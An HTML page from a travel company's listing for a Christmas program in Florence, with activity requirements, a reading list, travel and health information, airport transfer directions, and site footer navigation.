                            <div class="callout-body-text" data-epi-type="content">Walking up to 5 miles per day at a moderate pace of 2 mph over uneven terrain, marble and terracotta flooring, and cobblestones. Standing up to 4 hours per day. Program will require approximately 19 miles of walking over 8 days. Must be able to use stairs without handrails in order to navigate field trip sites. Elevator us is limited or restricted in historic sites. Program-related travel and transfers will be via bus and minivan. Due to unavoidable stairs and pacing, wheelchairs and scooters cannot be accommodated on this program. Must be physically capable of participating in all planned program activities.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Small Group</span>
                                <span class="group-count">(13 to 24)</span></div>
                            <div class="callout-body-text" data-epi-type="content">Love to learn and explore in a small-group setting? These adventures offer small, personal experiences with groups of 13 to 24 participants.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/24915/Christmas-in-Florence/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-19539510" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Christmas in Florence</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-415df576-5f01-4c22-a21f-30f80c8fa72e"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Room with a View</span></div><div><span class="rl-book-author">by E.M. Forster</span></div>
            <div class="rl-book-notes">A classic novel that explores the themes of social conventions, love, and personal awakening. The story follows the journey of Lucy Honeychurch, a young Englishwoman who embarks on a journey of self-discovery during a trip to Italy. While staying at a pension in Florence, Lucy encounters a cast of memorable characters who challenge traditional Victorian values and open her eyes to a world of passion and romance. Through misadventures and unexpected encounters, Lucy must navigate the complexities of her heart and the societal expectations that threaten to confine her. The novel is known for its witty social commentary and beautifully evoked settings, making it a timeless exploration of human emotions and the clash between individual desires and societal norms.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Very Italian Christmas: The Greatest Italian Holiday Stories of All Time</span></div><div><span class="rl-book-author">by Assorted</span></div>
            <div class="rl-book-notes">&quot;A Very Italian Christmas: The Greatest Italian Holiday Stories of All Time&quot; is an anthology that captures the essence of Italian holiday traditions and emotions through a collection of heartwarming and diverse short stories. These tales, penned by some of Italy&#x27;s most renowned authors, offer readers a glimpse into how Italians celebrate the holiday season. From tales of love and family to stories of reflection and nostalgia, this anthology weaves together a rich tapestry of Italian life during the festive season. The authors draw upon their cultural heritage and personal experiences to create narratives that resonate with universal themes of love, hope, and the importance of human connection.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Art in Renaissance Italy</span></div><div><span class="rl-book-author">by John T. Paoletti and Gary M. Radke</span></div>
            <div class="rl-book-notes">A comprehensive and insightful exploration of the art and culture that defined the Italian Renaissance. The book provides a rich and detailed overview of the period from the 13th to the 16th century, during which Italy witnessed a flourishing artistic achievement. Readers are guided through the major artistic centers of the Renaissance, including Florence, Rome, Venice, and Siena, as they delve into the works of renowned artists such as da Vinci, Michelangelo, Botticelli, and Raphael. The authors offer a deep analysis of the various artistic forms, including painting, sculpture, architecture, and decorative arts, while delving into the social, political, and religious contexts that shaped this remarkable period.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Blue Guide Florence</span></div><div><span class="rl-book-author">by Alta Macadam and Annabel Barber</span></div>
            <div class="rl-book-notes">This guidebook provides in-depth insights into Florence&#x27;s art, history, and culture. Written by experts, it offers detailed information about the city&#x27;s renowned museums, churches, and architectural treasures, including the Uffizi, Florence Cathedral, and the Palazzo Vecchio. The guide also covers lesser-known gems, hidden courtyards, and local eateries.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Inferno</span></div><div><span class="rl-book-author">by Dan Brown</span></div>
            <div class="rl-book-notes">The adventures of renowned Harvard symbologist Robert Langdon as he finds himself entangled in a deadly race against time. Set against the backdrop of Florence, Italy, Langdon must decipher a series of complex clues based on Dante Alighieri&#x27;s &quot;Divine Comedy&quot; to prevent a global catastrophe. When Langdon wakes up in a Florence hospital with no memory of how he got there, he soon discovers that he is the target of a sinister plot. With the help of Sienna Brooks, a brilliant doctor, Langdon races through Florence&#x27;s beautiful and historic streets, solving puzzles and unraveling a mystery that could change the course of human history.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Michelangelo: The Artist, the Man and his Times</span></div><div><span class="rl-book-author">by William E. Wallace</span></div>
            <div class="rl-book-notes">&quot;Michelangelo: The Artist, the Man, and His Times&quot; by William E. Wallace offers a comprehensive exploration of the life and work of one of the most iconic figures in art history, Michelangelo Buonarroti. This biography goes beyond the surface to delve into the complex psyche of the artist and the turbulent times in which he lived. Wallace paints a vivid portrait of Michelangelo&#x27;s early years in Florence, his tumultuous relationships with patrons and fellow artists, and his enduring legacy as a sculptor, painter, and architect. The book delves into Michelangelo&#x27;s creative process, shedding light on his masterpieces like the Sistine Chapel ceiling and the Statue of David. At the same time, Wallace provides historical context, detailing the political and social upheavals of the Renaissance period. Readers gain insight into how these events influenced Michelangelo&#x27;s work and worldview. With meticulous research and engaging storytelling, &quot;Michelangelo&quot; is a compelling biography that offers a deeper understanding of the man behind the art.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Saving Italy: The Race to Rescue a Nation&#x27;s Treasures from the Nazis</span></div><div><span class="rl-book-author">by Robert M. Edsel</span></div>
            <div class="rl-book-notes">Focused on the period from 1943 to 1945, &quot;Saving Italy&quot; sheds light on the extensive looting and destruction perpetrated by the Nazis and their allies as they occupied Italy. Centered around the work of the Monuments, Fine Arts, and Archives program, a group of art experts and military personnel, the book tells the story of their race against time to locate, recover, and safeguard Italy&#x27;s artistic treasures. The book highlights the determination of individuals who risked their lives to rescue masterpieces, including iconic works by artists like Michelangelo and da Vinci, from the clutches of the Nazis.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Birth of Venus</span></div><div><span class="rl-book-author">by Sarah Durant</span></div>
            <div class="rl-book-notes">A historical novel that transports readers to the vibrant and tumultuous world of 15th-century Florence. The story revolves around the life of Alessandra Cecchi, a young and talented artist living in a society that stifles women&#x27;s ambitions and creativity. Alessandra&#x27;s journey unfolds against the backdrop of the Italian Renaissance, a period of profound cultural, artistic, and political change. As she navigates the challenges of her time, Alessandra becomes embroiled in a web of forbidden love, political intrigue, and artistic passion. Dunant&#x27;s novel skillfully weaves together art, history, and romance, offering a vivid portrayal of Renaissance Florence and the struggles faced by individuals who dared to defy societal norms.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The House of Medici: Its Rise and Fall</span></div><div><span class="rl-book-author">by Christopher Hibbert</span></div>
            <div class="rl-book-notes">This well-researched and engaging book provides readers with a detailed chronicle of the Medici family&#x27;s ascent to power in Florence during the 15th century. It explores the family&#x27;s origins, their role as bankers, and the astute political maneuvers that allowed them to become the de facto rulers of Florence. The Medici&#x27;s patronage of the arts, particularly their support for artists like Botticelli, Michelangelo, and Leonardo da Vinci, is a central theme in the book, highlighting their significant impact on the Renaissance. Hibbert also delves into the tumultuous political landscape of Renaissance Italy, marked by power struggles, alliances, and rivalries between various city-states and noble families.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Passion of Artemisia: A Novel</span></div><div><span class="rl-book-author">by Susan Vreeland</span></div>
            <div class="rl-book-notes">This novel takes readers on a captivating journey through the life and artistry of Artemisia Gentileschi, a remarkable painter in 17th-century Italy. Set against the backdrop of a male-dominated art world and the tumultuous Baroque period, the story explores Artemisia&#x27;s struggles and triumphs as a pioneering artist. Artemisia Gentileschi, known for her vivid and dramatic paintings, was one of the first recognized female painters of her time. Vreeland&#x27;s novel delves into Artemisia&#x27;s personal and artistic evolution, her complex relationships with other artists and patrons, and the challenges she faced as a woman pursuing her passion in a society that often marginalized and oppressed women. &quot;The Passion of Artemisia&quot; offers a compelling blend of art history, historical fiction, and feminist exploration.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-63861760" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-45178347" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Dec 20 - Dec 28, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-45178347"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Dec 20 - Dec 28, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Dec 20 - Dec 28, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-1113ec03-7bcb-433f-8173-15a995f7f63e" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p></p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-medkit"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Health Requirements</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-09511485-bdce-4d54-a4f1-400a600a90b1" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Health Requirements</div><p>All information we obtain regarding health precautions is from the Centers for Disease Control in Atlanta at 404-332-4559 or www.cdc.gov. Please remember that we are a travel company and are not authorized to prescribe any inoculations or medications.&#xD;&#xA;&#xD;&#xA;The CDC recommends that your Hepatitis A and B, COVID-19, and routine immunizations (chickenpox, DTP, flu, MMR, polio, shingles) be current. No inoculations are required to enter Italy.&#xD;&#xA;&#xD;&#xA;For additional information, please visit the CDC page for Italy at wwwnc.cdc.gov/travel/destinations/traveler/none/italy</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-3f7e2948-ffee-40ea-9b9d-9010f8e1c85e" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on December 21, 2026</p><p>Meet the group at Rivoli Boutique Hotel in Florence</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 2:00 p.m. hotel check-in; 4:30 p.m. Orientation; 6:15 p.m. Welcome Reception; 7:00 p.m. Welcome Dinner.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>To reach the hotel in Florence on your own, you have two public transportation options:&#xD;&#xA;&#xD;&#xA;Taxi:&#xD;&#xA;From Florence Vespucci Airport, take a taxi. The city sets the taxi fare at &#x20AC;25 per vehicle. Supplements may be added for luggage.&#xD;&#xA;&#xD;&#xA;Tram:&#xD;&#xA;Board the T2 tram and take it to Alamanni-Stazione Santa Maria Novella (second to last stop). The journey time is approximately 20 minutes. Trams depart starting at 5:00 a.m. with service until 12:30 a.m. (Sunday&#x2013;Thursday and bank holidays) or 2:00 a.m. (Friday&#x2013;Saturday).&#xD;&#xA;&#xD;&#xA;Single tickets are &#x20AC;1.50 and available from any tram stop ticket vending machine. The ticket vending machines accept most debit and credit cards (Visa and MasterCard) and cash (bills and coins). Tickets must be validated upon boarding the bus. Single tickets are valid 90 minutes after validation and can be used on multiple vehicles.&#xD;&#xA;&#xD;&#xA;You can walk to the hotel (0.2 miles) from the tram stop or take a taxi. Taxi fare runs between &#x20AC;7&#x2013;10 with luggage.</p><p><span class="text-tangaroa fw-bold">Getting to the site by train or bus:&#xA0;</span>There is a tram from Florence Airport to piazza della Stazione, just outside the main train station of Florence Santa Maria Novella.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Monday, December 28, 2026 in Florence at Rivoli Boutique Hotel</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>9:30 a.m. after breakfast; 11:00 a.m. hotel check-out.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>Please see above for transportation details.</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-58364404" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"f872fa07cec24a42bc13127a3e8e007c"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
